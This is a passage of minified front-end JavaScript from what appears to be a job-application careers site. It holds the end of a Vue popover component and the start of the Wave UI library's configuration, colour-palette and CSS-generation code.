    animate: { type: Boolean },
    popoverOffset: {},
    viewportPadding: {},
    activateEvents: {},
    deactivateEvents: {},
    internalActivator: { type: Boolean },
    externalActivatorSelector: {},
    close: { type: Boolean },
    persistent: { type: Boolean },
    persistentOnActivatorClick: { type: Boolean },
    globalClickClassBlacklist: {}
  }, ee(Fe)),
  emits: ["open", "close"],
  setup(t, { expose: n, emit: o }) {
    const e = t, i = o;
    n({ showPopover: T, hidePopover: O });
    const l = Q(null), r = Q(null), s = Q(null), c = Q({
      width: Number.isFinite(e.width) ? `${e.width}px` : e.width,
      display: "none",
      top: "0px",
      left: "0px",
      transform: "",
      transition: e.animate === !0 ? "all 0.2s ease-in-out" : ""
    }), a = Q({
      top: "0px",
      bottom: "0px",
      left: "0px",
      right: "0px",
      borderTop: "none",
      borderRight: "none",
      borderBottom: "none",
      borderLeft: "none",
      padding: "0"
    });
    let f = null, d = null, p = null, u = null;
    const v = wt(() => e.timeout * 1e3), w = wt(() => [
      { "ap-popover-activated": c.value.display === "block" },
      ...e.activatorClass.split(" ")
    ]), h = wt(() => {
      if (e.persistent === !0)
        return {
          click: $
        };
      const m = Object.fromEntries(
        Array.prototype.concat(
          e.activateEvents.map((y) => [y, T]),
          e.deactivateEvents.map((y) => [y, O])
        ).reduce((y, [A, x]) => (["touchstart", "click"].includes(A) && y.find((S) => S[0] === A) ? y.push([A, $]) : y.push([A, x]), y), [])
      );
      return Object.keys(m).includes("click") || C(), m;
    });
    Ye(async () => {
      if (l.value === null || r.value === null && e.externalActivatorSelector === void 0 || e.displayArrow && s.value === null)
        return console.warn("[ApPopover][onMounted] Couldn't find the popover or activator element");
      const { removeCallback: m } = Ot("a.get", (y, A) => {
        const x = A.detail || null;
        if (x === null)
          return;
        if (x === "lb")
          return O(!0);
        const S = document.querySelector(`#${x}`);
        if (S !== null && l.value !== null && S.contains(r.value))
          return O(!0);
      });
      if (p = m, e.externalActivatorSelector !== void 0 && r.value === null && await g(), l.value === null || r.value === null)
        return console.error("[ApPopover][onMounted] There has to be an activator element available for reference. props:", e);
      f = Lt(
        r.value,
        l.value,
        k
      );
    }), Ue(() => {
      f !== null && f(), p !== null && (p(), p = null), C();
    }), zt(() => [e.close, e.width], (m, y) => {
      if (m[0] === !0 && O(!0), y[1] !== m[1]) {
        const A = m[1];
        c.value.width = Number.isFinite(A) ? `${A}px` : A, k();
      }
    }), zt(() => e.externalActivatorSelector, () => r.value = null);
    async function g() {
      let m = 0;
      for (r.value = document.querySelector(e.externalActivatorSelector); r.value === null && m < 20; )
        await new Promise((y) => setTimeout(y, 100)), r.value = document.querySelector(e.externalActivatorSelector), m++;
      if (r.value === null)
        return console.error(`[ApPopover][onMounted] Couldn't find the external activator element. Selector used: '${e.externalActivatorSelector}'`);
    }
    function b() {
      requestAnimationFrame(() => {
        if (d !== null || !Object.keys(h.value).includes("click"))
          return;
        const { removeCallback: m } = Ot("click", (y, A) => {
          const x = A.target;
          x !== null && (e.globalClickClassBlacklist && e.globalClickClassBlacklist.some(
            (S) => x.classList.contains(S) || x.querySelector(`.${S}`) !== null
          ) || l.value?.contains(x) !== !0 && (e.persistentOnActivatorClick === !1 || r.value?.contains(x) !== !0) && O(!0));
        });
        d = m;
      });
    }
    function C() {
      d !== null && (d(), d = null);
    }
    function E(m) {
      const y = window.devicePixelRatio || 1;
      return Math.round(m * y) / y;
    }
    async function k() {
      if (l.value === null || r.value === null)
        return console.warn("[ApPopover][updatePopoverPosition] Couldn't find the popover or activator element");
      const m = [
        _e(e.popoverOffset),
        De({
          fallbackAxisSideDirection: "start",
          crossAxis: !1,
          padding: e.viewportPadding
        }),
        Le({
          crossAxis: !0,
          padding: e.viewportPadding
        })
      ];
      e.displayArrow === !0 && s.value !== null && m.push(Be({
        element: s.value,
        padding: 20
        // This prevents the arrow ending up inside the border-radius portion of the w-card
      }));
      const { x: y, y: A, placement: x, middlewareData: S } = await $e(
        r.value,
        l.value,
        {
          placement: e.placement,
          middleware: m
        }
      );
      if (c.value.transform = `translate( ${E(y)}px, ${E(A)}px )`, e.displayArrow === !0 && s.value !== null) {
        const P = {
          top: "bottom",
          right: "left",
          bottom: "top",
          left: "right"
        }[x.split("-")[0]];
        if (P === void 0)
          return console.warn("[ApPopover] Couldn't find arrow static side");
        let V = window.getComputedStyle(s.value).getPropertyValue("background-color"), R = "none", G = 0;
        const Pt = l.value.querySelector(".w-card");
        if (Pt) {
          const Et = window.getComputedStyle(Pt);
          let K = Number(Et.getPropertyValue("border-width").replace(/[^\d.]/g, ""));
          K > 0 ? V = Et.getPropertyValue("border-color") : K = 1, R = `${K}px solid ${V}`, G = K - K / (s.value.offsetHeight / 2);
        }
        const Zt = -(s.value.offsetHeight / 2 + G - 1);
        a.value = {
          top: S.arrow?.y === void 0 ? "" : `${S.arrow?.y}px`,
          left: S.arrow?.x === void 0 ? "" : `${S.arrow?.x}px`,
          right: "",
          bottom: "",
          [P]: `${Zt}px`,
          borderTop: P === "top" ? R : "none",
          borderLeft: P === "top" ? R : "none",
          borderRight: P === "bottom" ? R : "none",
          borderBottom: P === "bottom" ? R : "none",
          padding: `${G}px`
        };
      }
    }
    async function T(m) {
      if (!(m && l.value?.contains(m.target) === !0)) {
        if (u !== null && (clearTimeout(u), u = null), r.value === null && e.externalActivatorSelector !== void 0 && await g(), l.value === null || r.value === null)
          return console.error(`[ApPopover][showPopover] Couldn't find the activator element. Selector: ${e.externalActivatorSelector}`);
        f && (f(), f = null), f = Lt(
          r.value,
          l.value,
          k
        ), c.value.display = "block", await Ie(), k(), e.persistent === !1 && b(), i("open");
      }
    }
    function O(m = !1) {
      if (typeof m == "object") {
        const A = m;
        if (A.type === "blur" && "relatedTarget" in A) {
          const x = A?.relatedTarget;
          if (x === null || l.value?.contains(x) === !0)
            return;
        }
      }
      u !== null && (clearTimeout(u), u = null);
      const y = typeof m == "boolean" && m === !0 ? 10 : v.value;
      u = setTimeout(() => {
        c.value.display = "none", C(), i("close"), f && (f(), f = null);
      }, y);
    }
    function $(m) {
      if (c.value.display === "none")
        T();
      else {
        const y = m.target;
        l.value?.contains(y) !== !0 && O(!0);
      }
    }
    return (m, y) => {
      const A = Nt("w-button"), x = Nt("w-card");
      return H(), J(vt, null, [
        (H(), Mt(qe, { to: "#popover-container" }, [
          Ft("div", Ht({
            ref_key: "popoverElement",
            ref: l,
            class: ["ap-popover", { "ap-popover-shadow": !e.noShadow }],
            style: c.value
          }, Wt(h.value, !0)), [
            je(x, {
              class: $t(e.class),
              title: e.title,
              shadow: !e.noShadow,
              color: e.color,
              "bg-color": e.bgColor,
              "content-class": `${e.cardContentClass} ${e.links.length > 0 ? "pb0" : ""}`,
              "title-class": e.cardTitleClass,
              "no-border": ""
            }, ze({
              default: rt(() => [
                it(m.$slots, "body", {}, () => [
                  Bt(Dt(e.body), 1)
                ], !0),
                m.displayArrow ? (H(), J("div", {
                  key: 0,
                  ref_key: "arrowElement",
                  ref: s,
                  class: $t(["ap-popover-arrow", `${e.bgColor}--bg`]),
                  style: We(a.value)
                }, null, 6)) : mt("", !0)
              ]),
              _: 2
            }, [
              m.$slots.title ? {
                name: "title",
                fn: rt(() => [
                  it(m.$slots, "title", {}, void 0, !0)
                ]),
                key: "0"
              } : void 0,
              m.$slots.actions || e.links.length > 0 ? {
                name: "actions",
                fn: rt(() => [
                  it(m.$slots, "actions", {}, () => [
                    e.links.length > 0 ? (H(), J(vt, { key: 0 }, [
                      y[0] || (y[0] = Ft("div", { class: "spacer" }, null, -1)),
                      (H(!0), J(vt, null, He(e.links, (S, P) => (H(), Mt(A, {
                        key: P,
                        route: S.href ?? "#",
                        target: S.href ? "_blank" : null,
                        class: "ap-popover-link",
                        text: "",
                        "force-link": "",
                        sm: "",
                        color: "primary",
                        onClick: () => S.onClick ? S.onClick() : null
                      }, {
                        default: rt(() => [
                          Bt(Dt(S.label), 1)
                        ]),
                        _: 2
                      }, 1032, ["route", "target", "onClick"]))), 128))
                    ], 64)) : mt("", !0)
                  ], !0)
                ]),
                key: "1"
              } : void 0
            ]), 1032, ["class", "title", "shadow", "color", "bg-color", "content-class", "title-class"])
          ], 16)
        ])),
        m.$slots.activatorElement || e.externalActivatorSelector === void 0 ? (H(), J("span", Ht({
          key: 0,
          ref_key: "activatorElement",
          ref: r,
          class: w.value
        }, Wt(e.internalActivator === !0 ? {} : h.value, !0)), [
          it(m.$slots, "default", { events: h.value }, void 0, !0)
        ], 16)) : mt("", !0)
      ], 64);
    };
  }
});
const Qe = /* @__PURE__ */ te(Xe, [["__scopeId", "data-v-059da35f"]]);
export {
  Qe as A
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/public-career-site-f4ec4577.js
body_size: 105195
content:
const sd = window.Vue.reactive, ld = sd({
  on: "#app",
  // Sets the Wave UI root node. If not found, will default to `body`.
  breakpoints: {
    xs: 600,
    sm: 900,
    md: 1200,
    lg: 1700,
    xl: 9999
    // Xl only needs a greater value than lg but starts from lg and goes to infinity.
  },
  css: {
    // Generate shades for custom colors and status colors.
    // Note: the color palette shades are always generated separately from SCSS.
    colorShades: !0,
    // Generate CSS variables for color shades.
    // Note: colorShades must be enabled for this to work.
    colorShadeCssVariables: !1,
    // Generate palette colors and palette color shades.
    // Can't have this option: color palette is generated via SCSS in colors.scss.
    // colorPalette: true,
    breakpointSpaces: !1,
    // Generate margin & padding classes for each breakpoint. E.g. `sm-ma2`.
    // Generate helper classes for each breakpoint.
    // E.g. `sm-text-left`, `xs-hide`.
    breakpointLayoutClasses: !0,
    grid: 12
  },
  colors: {
    // Default colors of Wave UI. Can be overridden from the Wave UI user config on init.
    light: {
      primary: "#234781",
      secondary: "#d3ebff",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    },
    dark: {
      primary: "#89b6d2",
      secondary: "#375b6a",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    }
  },
  // The initial theme to use.
  // To switch theme while running, call the $waveui.switchTheme('light'|'dark') method.
  theme: "light",
  // One of 'light', 'dark', 'auto'.
  icons: [],
  iconsLigature: !1,
  notificationManager: {
    align: "right",
    transition: "default"
    // Sliding from the side by default.
  },
  presets: {}
  // User presets for each component.
}), Sa = (e, t = ld) => {
  if (!Object.keys(t).length)
    t = Object.assign(t, e);
  else
    for (const o in e) {
      const n = e[o];
      typeof n == "object" && typeof t[o] == "object" ? Sa(e[o], t[o]) : t[o] = n;
    }
  return t;
}, Co = (e) => console.warn(`Wave UI: ${e}`), mo = (e) => console.error(`Wave UI: ${e}`), rd = (e) => {
  ["light", "dark"].forEach((t) => {
    const o = e.colors[t];
    o.shades = {};
    for (const n in o) {
      if (n === "shades")
        continue;
      const s = o[n], i = { label: n, color: (o[n]?.color ?? o[n])?.replace?.("#", "") }, l = i.color;
      if (l) {
        l.length === 3 && (i.color = l[0] + "" + l[0] + l[1] + l[1] + l[2] + l[2]);
        for (let r = 1; r <= 6; r++) {
          const a = hd(`#${i.color}`, r * (s?.lightIncrement ?? 16) + (s?.lightOffset ?? 0)), d = pd(`#${i.color}`, r * (s?.darkIncrement ?? 12.4) + (s?.darkOffset ?? 0));
          o.shades[`${i.label}-light${r}`] = a, o.shades[`${i.label}-dark${r}`] = d;
        }
      }
    }
  });
}, Rs = (e, t) => {
  const o = {
    ...t.reduce((n, s) => {
      n[s.label] = s.color;
      const i = (s.shades || []).reduce((l, r) => (l[r.label] = r.color, l), {});
      return { ...n, ...i };
    }, { ...e, ...e.shades })
  };
  return delete o.shades, o;
};
function Eo(e, t, o) {
  return Math.min(Math.max(e, t), o);
}
function To(e) {
  const t = e.toString(16);
  return t.length === 1 && `0${t}` || t.length === 2 && t || mo(`expected value from 0~255, got: ${e}`) || "";
}
function ad(e) {
  return /^#[0-9a-f]{6}([0-9a-f]{2})?$/i.test(e);
}
function dd(e) {
  return /^#[0-9a-f]{3}([0-9a-f])?$/i.test(e);
}
function ud(e) {
  return `#${e.substring(1).split("").map((t) => `${t}${t}`).join("")}`;
}
function cd(e) {
  return ad(e) && e || dd(e) && ud(e) || mo(`expected color hex string, got '${e}'`) || "";
}
function Ps(e) {
  const t = cd(e), o = parseInt(t.substring(1, 3), 16), n = parseInt(t.substring(3, 5), 16), s = parseInt(t.substring(5, 7), 16), i = t.length === 9 ? parseInt(t.substring(7, 9), 16) / 255 : 1;
  return {
    red: o,
    green: n,
    blue: s,
    alpha: i,
    hasAlpha: t.length === 9
  };
}
function Ds(e, t, o, n) {
  return `#${To(e)}${To(t)}${To(o)}${n ? To(Math.floor(n * 255)) : ""}`;
}
function $a(e, t, o = 50) {
  const n = Ps(e), s = Ps(t), i = Eo(o, 0, 100) / 100, l = 2 * i - 1, r = n.alpha - s.alpha, a = ((l * r === -1 ? l : (l + r) / (1 + l * r)) + 1) / 2, d = 1 - a, c = Eo(Math.round(n.red * a + s.red * d), 0, 255), u = Eo(Math.round(n.green * a + s.green * d), 0, 255), h = Eo(Math.round(n.blue * a + s.blue * d), 0, 255), p = n.alpha * i + s.alpha * (1 - i);
  return n.hasAlpha || s.hasAlpha || p !== 1 ? Ds(c, u, h, p) : Ds(c, u, h);
}
function hd(e, t = 15) {
  return $a("#ffffff", e, t);
}
function pd(e, t = 12.4) {
  return $a("#000000", e, t);
}
const As = [
  {
    label: "pink",
    color: "#e91e63",
    shades: [
      { label: "pink-light6", color: "#fdebf1" },
      { label: "pink-light5", color: "#faccdc" },
      { label: "pink-light4", color: "#f7adc6" },
      { label: "pink-light3", color: "#f48eb1" },
      { label: "pink-light2", color: "#f16f9b" },
      { label: "pink-light1", color: "#ee5085" },
      { label: "pink-dark1", color: "#d31555" },
      { label: "pink-dark2", color: "#b6124a" },
      { label: "pink-dark3", color: "#990f3e" },
      { label: "pink-dark4", color: "#7c0c32" },
      { label: "pink-dark5", color: "#600927" },
      { label: "pink-dark6", color: "#43071b" }
    ]
  },
  {
    label: "purple",
    color: "#a741b9",
    shades: [
      { label: "purple-light6", color: "#f9f2fa" },
      { label: "purple-light5", color: "#eed9f2" },
      { label: "purple-light4", color: "#e3c1e9" },
      { label: "purple-light3", color: "#d8a8e1" },
      { label: "purple-light2", color: "#cd90d8" },
      { label: "purple-light1", color: "#c277cf" },
      { label: "purple-dark1", color: "#9239a2" },
      { label: "purple-dark2", color: "#7d318a" },
      { label: "purple-dark3", color: "#682873" },
      { label: "purple-dark4", color: "#53205b" },
      { label: "purple-dark5", color: "#3d1844" },
      { label: "purple-dark6", color: "#28102d" }
    ]
  },
  {
    label: "deep-purple",
    color: "#673ab7",
    shades: [
      { label: "deep-purple-light6", color: "#f1edf9" },
      { label: "deep-purple-light5", color: "#daceef" },
      { label: "deep-purple-light4", color: "#c2afe6" },
      { label: "deep-purple-light3", color: "#ab90dc" },
      { label: "deep-purple-light2", color: "#9471d2" },
      { label: "deep-purple-light1", color: "#7c52c8" },
      { label: "deep-purple-dark1", color: "#5b33a1" },
      { label: "deep-purple-dark2", color: "#4e2c8b" },
      { label: "deep-purple-dark3", color: "#422575" },
      { label: "deep-purple-dark4", color: "#351e5f" },
      { label: "deep-purple-dark5", color: "#291749" },
      { label: "deep-purple-dark6", color: "#1c1033" }
    ]
  },
  {
    label: "indigo",
    color: "#3f51b5",
    shades: [
      { label: "indigo-light6", color: "#eff1fa" },
      { label: "indigo-light5", color: "#d1d6ef" },
      { label: "indigo-light4", color: "#b3bae4" },
      { label: "indigo-light3", color: "#949fda" },
      { label: "indigo-light2", color: "#7684cf" },
      { label: "indigo-light1", color: "#5869c5" },
      { label: "indigo-dark1", color: "#37479f" },
      { label: "indigo-dark2", color: "#303e8a" },
      { label: "indigo-dark3", color: "#283474" },
      { label: "indigo-dark4", color: "#212a5f" },
      { label: "indigo-dark5", color: "#192149" },
      { label: "indigo-dark6", color: "#121734" }
    ]
  },
  {
    label: "blue",
    color: "#2196f3",
    shades: [
      { label: "blue-light6", color: "#e6f3fe" },
      { label: "blue-light5", color: "#c6e4fc" },
      { label: "blue-light4", color: "#a5d4fa" },
      { label: "blue-light3", color: "#84c5f8" },
      { label: "blue-light2", color: "#63b5f7" },
      { label: "blue-light1", color: "#42a6f5" },
      { label: "blue-dark1", color: "#0c85e5" },
      { label: "blue-dark2", color: "#0b72c4" },
      { label: "blue-dark3", color: "#095fa3" },
      { label: "blue-dark4", color: "#074c82" },
      { label: "blue-dark5", color: "#053961" },
      { label: "blue-dark6", color: "#032540" }
    ]
  },
  {
    label: "light-blue",
    color: "#03a9f4",
    shades: [
      { label: "light-blue-light6", color: "#e7f7ff" },
      { label: "light-blue-light5", color: "#c0ebfe" },
      { label: "light-blue-light4", color: "#98defe" },
      { label: "light-blue-light3", color: "#71d2fd" },
      { label: "light-blue-light2", color: "#4ac5fd" },
      { label: "light-blue-light1", color: "#22b9fc" },
      { label: "light-blue-dark1", color: "#0393d5" },
      { label: "light-blue-dark2", color: "#027eb6" },
      { label: "light-blue-dark3", color: "#026896" },
      { label: "light-blue-dark4", color: "#015277" },
      { label: "light-blue-dark5", color: "#013d58" },
      { label: "light-blue-dark6", color: "#012739" }
    ]
  },
  {
    label: "cyan",
    color: "#04cbe5",
    shades: [
      { label: "cyan-light6", color: "#e9fcff" },
      { label: "cyan-light5", color: "#baf6fe" },
      { label: "cyan-light4", color: "#8bf0fd" },
      { label: "cyan-light3", color: "#5ceafc" },
      { label: "cyan-light2", color: "#2ce3fb" },
      { label: "cyan-light1", color: "#04d8f4" },
      { label: "cyan-dark1", color: "#04b2c8" },
      { label: "cyan-dark2", color: "#0398ac" },
      { label: "cyan-dark3", color: "#037f8f" },
      { label: "cyan-dark4", color: "#026673" },
      { label: "cyan-dark5", color: "#024c56" },
      { label: "cyan-dark6", color: "#01333a" }
    ]
  },
  {
    label: "teal",
    color: "#1db3a8",
    shades: [
      { label: "teal-light6", color: "#e2faf9" },
      { label: "teal-light5", color: "#b8f3ef" },
      { label: "teal-light4", color: "#8eede6" },
      { label: "teal-light3", color: "#64e6dc" },
      { label: "teal-light2", color: "#39dfd3" },
      { label: "teal-light1", color: "#20c7bb" },
      { label: "teal-dark1", color: "#199b92" },
      { label: "teal-dark2", color: "#15847c" },
      { label: "teal-dark3", color: "#116c65" },
      { label: "teal-dark4", color: "#0e544f" },
      { label: "teal-dark5", color: "#0a3c39" },
      { label: "teal-dark6", color: "#062523" }
    ]
  },
  {
    label: "green",
    color: "#4caf50",
    shades: [
      { label: "green-light6", color: "#edf7ed" },
      { label: "green-light5", color: "#d2ebd3" },
      { label: "green-light4", color: "#b7e0b8" },
      { label: "green-light3", color: "#9bd49e" },
      { label: "green-light2", color: "#80c883" },
      { label: "green-light1", color: "#65bc69" },
      { label: "green-dark1", color: "#439b47" },
      { label: "green-dark2", color: "#3a863d" },
      { label: "green-dark3", color: "#327234" },
      { label: "green-dark4", color: "#295e2b" },
      { label: "green-dark5", color: "#204a22" },
      { label: "green-dark6", color: "#173518" }
    ]
  },
  {
    label: "light-green",
    color: "#90d73f",
    shades: [
      { label: "light-green-light6", color: "#f4fbec" },
      { label: "light-green-light5", color: "#e5f6d3" },
      { label: "light-green-light4", color: "#d7f1b9" },
      { label: "light-green-light3", color: "#c8eba0" },
      { label: "light-green-light2", color: "#b9e687" },
      { label: "light-green-light1", color: "#abe16d" },
      { label: "light-green-dark1", color: "#80cc2a" },
      { label: "light-green-dark2", color: "#70b225" },
      { label: "light-green-dark3", color: "#609820" },
      { label: "light-green-dark4", color: "#4f7d1a" },
      { label: "light-green-dark5", color: "#3f6315" },
      { label: "light-green-dark6", color: "#2e490f" }
    ]
  },
  {
    label: "lime",
    color: "#cee029",
    shades: [
      { label: "lime-light6", color: "#fafce9" },
      { label: "lime-light5", color: "#f4f8ce" },
      { label: "lime-light4", color: "#edf4b2" },
      { label: "lime-light3", color: "#e7f097" },
      { label: "lime-light2", color: "#e1ec7b" },
      { label: "lime-light1", color: "#dae85f" },
      { label: "lime-dark1", color: "#bbcc1e" },
      { label: "lime-dark2", color: "#a1b01a" },
      { label: "lime-dark3", color: "#889516" },
      { label: "lime-dark4", color: "#6f7912" },
      { label: "lime-dark5", color: "#565d0e" },
      { label: "lime-dark6", color: "#3c420a" }
    ]
  },
  {
    label: "yellow",
    color: "#ffe70f",
    shades: [
      { label: "yellow-light6", color: "#fffce0" },
      { label: "yellow-light5", color: "#fff9c4" },
      { label: "yellow-light4", color: "#fff6a8" },
      { label: "yellow-light3", color: "#fff38c" },
      { label: "yellow-light2", color: "#fff170" },
      { label: "yellow-light1", color: "#ffee54" },
      { label: "yellow-dark1", color: "#eed700" },
      { label: "yellow-dark2", color: "#cfba00" },
      { label: "yellow-dark3", color: "#af9e00" },
      { label: "yellow-dark4", color: "#908100" },
      { label: "yellow-dark5", color: "#706500" },
      { label: "yellow-dark6", color: "#504800" }
    ]
  },
  {
    label: "amber",
    color: "#ffc107",
    shades: [
      { label: "amber-light6", color: "#fffaed" },
      { label: "amber-light5", color: "#fff1c6" },
      { label: "amber-light4", color: "#ffe7a0" },
      { label: "amber-light3", color: "#ffde7a" },
      { label: "amber-light2", color: "#ffd454" },
      { label: "amber-light1", color: "#ffcb2d" },
      { label: "amber-dark1", color: "#e6ad00" },
      { label: "amber-dark2", color: "#c79500" },
      { label: "amber-dark3", color: "#a77d00" },
      { label: "amber-dark4", color: "#886600" },
      { label: "amber-dark5", color: "#684e00" },
      { label: "amber-dark6", color: "#483600" }
    ]
  },
  {
    label: "orange",
    color: "#ff9800",
    shades: [
      { label: "orange-light6", color: "#fff5e6" },
      { label: "orange-light5", color: "#ffe5bf" },
      { label: "orange-light4", color: "#ffd699" },
      { label: "orange-light3", color: "#ffc673" },
      { label: "orange-light2", color: "#ffb74d" },
      { label: "orange-light1", color: "#ffa726" },
      { label: "orange-dark1", color: "#df8500" },
      { label: "orange-dark2", color: "#c07200" },
      { label: "orange-dark3", color: "#a05f00" },
      { label: "orange-dark4", color: "#814d00" },
      { label: "orange-dark5", color: "#613a00" },
      { label: "orange-dark6", color: "#412700" }
    ]
  },
  {
    label: "deep-orange",
    color: "#ff6825",
    shades: [
      { label: "deep-orange-light6", color: "#fff0e9" },
      { label: "deep-orange-light5", color: "#ffd9c8" },
      { label: "deep-orange-light4", color: "#ffc2a8" },
      { label: "deep-orange-light3", color: "#ffac87" },
      { label: "deep-orange-light2", color: "#ff9566" },
      { label: "deep-orange-light1", color: "#ff7f46" },
      { label: "deep-orange-dark1", color: "#ff5205" },
      { label: "deep-orange-dark2", color: "#e54600" },
      { label: "deep-orange-dark3", color: "#c53d00" },
      { label: "deep-orange-dark4", color: "#a63300" },
      { label: "deep-orange-dark5", color: "#862900" },
      { label: "deep-orange-dark6", color: "#661f00" }
    ]
  },
  {
    label: "red",
    color: "#fa3317",
    shades: [
      { label: "red-light6", color: "#fee3df" },
      { label: "red-light5", color: "#fec6be" },
      { label: "red-light4", color: "#fdaa9e" },
      { label: "red-light3", color: "#fc8d7d" },
      { label: "red-light2", color: "#fc705d" },
      { label: "red-light1", color: "#fb543c" },
      { label: "red-dark1", color: "#ec2205" },
      { label: "red-dark2", color: "#cd1d04" },
      { label: "red-dark3", color: "#ae1904" },
      { label: "red-dark4", color: "#8f1403" },
      { label: "red-dark5", color: "#701002" },
      { label: "red-dark6", color: "#520c02" }
    ]
  },
  {
    label: "brown",
    color: "#845848",
    shades: [
      { label: "brown-light6", color: "#f2eae7" },
      { label: "brown-light5", color: "#e2d1ca" },
      { label: "brown-light4", color: "#d2b7ad" },
      { label: "brown-light3", color: "#c39e90" },
      { label: "brown-light2", color: "#b38473" },
      { label: "brown-light1", color: "#a16b58" },
      { label: "brown-dark1", color: "#744d3f" },
      { label: "brown-dark2", color: "#634236" },
      { label: "brown-dark3", color: "#53372d" },
      { label: "brown-dark4", color: "#422c24" },
      { label: "brown-dark5", color: "#32211b" },
      { label: "brown-dark6", color: "#211612" }
    ]
  },
  {
    label: "blue-grey",
    color: "#6c8693",
    shades: [
      { label: "blue-grey-light6", color: "#f0f3f4" },
      { label: "blue-grey-light5", color: "#dae1e4" },
      { label: "blue-grey-light4", color: "#c4cfd4" },
      { label: "blue-grey-light3", color: "#aebcc4" },
      { label: "blue-grey-light2", color: "#98aab3" },
      { label: "blue-grey-light1", color: "#8298a3" },
      { label: "blue-grey-dark1", color: "#5f7581" },
      { label: "blue-grey-dark2", color: "#51656f" },
      { label: "blue-grey-dark3", color: "#44545c" },
      { label: "blue-grey-dark4", color: "#36444a" },
      { label: "blue-grey-dark5", color: "#293338" },
      { label: "blue-grey-dark6", color: "#1c2226" }
    ]
  },
  {
    label: "grey",
    color: "#848484",
    shades: [
      { label: "grey-light6", color: "#f7f7f7" },
      { label: "grey-light5", color: "#e4e4e4" },
      { label: "grey-light4", color: "#d1d1d1" },
      { label: "grey-light3", color: "#bdbdbd" },
      { label: "grey-light2", color: "#aaaaaa" },
      { label: "grey-light1", color: "#979797" },
      { label: "grey-dark1", color: "#747474" },
      { label: "grey-dark2", color: "#646464" },
      { label: "grey-dark3", color: "#555555" },
      { label: "grey-dark4", color: "#454545" },
      { label: "grey-dark5", color: "#353535" },
      { label: "grey-dark6", color: "#252525" }
    ]
  },
  { label: "black", color: "#000" },
  { label: "white", color: "#fff" },
  { label: "transparent", color: "transparent" },
  { label: "inherit", color: "inherit" }
], ko = {
  cssScope: ".w-app",
  baseIncrement: 4
};
let hs = { keys: [], values: [] }, Ns = null;
const fd = (e, t) => {
  let o = "";
  const n = {}, { info: s, warning: i, success: l, error: r, shades: a, ...d } = e, { cssScope: c } = ko;
  for (const p in d)
    o += `${c} .${p}--bg{background-color:var(--w-${p}-color)}${c} .${p}{color:var(--w-${p}-color)}`;
  for (const p in a)
    o += `${c} .${p}--bg{background-color:${a[p]}}${c} .${p}{color:${a[p]}}`;
  const u = { ...d, info: s, warning: i, success: l, error: r };
  for (const p in u)
    n[p] = u[p]?.color ?? u[p];
  if (t)
    for (const p in a)
      n[p] = a[p];
  let h = "";
  return Object.entries(n).forEach(([p, m]) => {
    h += `--w-${p}-color: ${m};`;
  }), `:root{${h}}${o}`;
}, md = (e, t) => {
  let o = "";
  const { cssScope: n } = ko;
  return e.forEach(({ min: s, label: i }) => {
    if (i === "xs")
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
    else {
      o += `@media(min-width:${s}px){`;
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
      o += "}";
    }
  }), o;
}, wd = (e) => {
  let t = "";
  const { cssScope: o, baseIncrement: n } = ko, s = [
    "show{display:block}",
    "hide{display:none}",
    "d-flex{display:flex}",
    "d-iflex{display:inline-flex}",
    "d-block{display:block}",
    "d-iblock{display:inline-block}",
    "text-left{text-align:left}",
    "text-center{text-align:center}",
    "text-right{text-align:right}",
    "text-nowrap{white-space:nowrap}",
    "row{flex-direction:row}",
    "column{flex-direction:column}",
    "column-reverse{flex-direction:column-reverse}",
    "grow{flex-grow:1;flex-basis:auto}",
    "no-grow{flex-grow:0}",
    "shrink{flex-shrink:1;margin-left:auto;margin-right:auto}",
    "no-shrink{flex-shrink:0}",
    "wrap{flex-wrap: wrap}",
    "no-wrap{flex-wrap: nowrap}",
    "fill-width{width:100%}",
    "fill-height{height:100%}",
    "basis-zero{flex-basis:0}",
    "align-start{align-items:flex-start}",
    "align-center{align-items:center}",
    "align-end{align-items:flex-end}",
    "align-self-start{align-self:flex-start}",
    "align-self-center{align-self:center}",
    "align-self-end{align-self:flex-end}",
    "align-self-stretch{align-self:stretch}",
    "justify-start{justify-content:flex-start}",
    "justify-center{justify-content:center}",
    "justify-end{justify-content:flex-end}",
    "justify-space-between{justify-content:space-between}",
    "justify-space-around{justify-content:space-around}",
    "justify-space-evenly{justify-content:space-evenly}"
  ], i = Array(12).fill();
  return e.forEach(({ label: l, min: r }) => {
    l !== "xs" && (t += `@media(min-width:${r}px){` + s.map((a) => `${o} .${l}u-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}u-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}u-gap${d + 1},.w-grid.${l}u-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}u-gap0,.w-flex.${l}u-gap0{gap:0}}`);
  }), e.forEach(({ label: l, min: r, max: a }) => {
    t += `@media (min-width:${r}px) and (max-width:${a}px){` + s.map((d) => `${o} .${l}-${d}`).join("") + // w-grid columns and gap.
    i.map((d, c) => `.w-grid.${l}-columns${c + 1}{grid-template-columns:repeat(${c + 1},1fr);}`).join("") + i.map((d, c) => `.w-flex.${l}-gap${c + 1},.w-grid.${l}-gap${c + 1}{gap:${(c + 1) * n}px;}`).join("") + `.w-flex.${l}-gap0,.w-flex.${l}-gap0{gap:0}}`;
  }), e.forEach(({ label: l, max: r }) => {
    l !== "xl" && (t += `@media (max-width:${r}px){` + s.map((a) => `${o} .${l}d-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}d-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}d-gap${d + 1},.w-grid.${l}d-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}d-gap0,.w-flex.${l}d-gap0{gap:0}}`);
  }), t;
}, Ms = (e) => {
  const t = window.innerWidth, o = hs.values.slice(0);
  o.push(t), o.sort((s, i) => s - i);
  const n = hs.keys[o.indexOf(t)] || "xl";
  n !== Ns && (Ns = n, e.breakpoint = {
    name: n,
    xs: n === "xs",
    sm: n === "sm",
